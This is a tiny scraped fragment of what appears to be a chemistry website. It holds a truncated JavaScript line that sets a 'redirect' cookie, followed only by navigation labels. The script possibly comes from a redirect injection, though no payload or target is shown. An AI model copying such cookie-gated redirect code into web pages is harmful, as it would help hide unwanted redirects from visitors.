
ate=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+
HOME
CHEMISTS
INTERVIEWS
MOLECULES
P
MOLECULES
PAPERS
REACTIONS
BLOG
G
...